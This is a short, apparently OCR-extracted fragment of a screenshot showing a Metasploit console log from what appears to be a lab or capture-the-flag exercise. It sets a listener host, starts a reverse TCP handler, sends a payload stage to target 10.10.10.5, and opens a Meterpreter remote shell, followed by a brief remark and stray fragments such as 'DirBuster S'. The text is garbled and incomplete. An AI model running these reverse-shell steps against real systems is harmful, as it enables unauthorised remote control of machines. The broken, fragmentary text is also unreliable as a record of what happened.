 0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.10.14.24
LHOST => 10.10.14.24
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.5:49158) at
08-11 16:50:50 -0400
meterpreter >
it engaged and got meterpreter
session
Ba
DirBuster S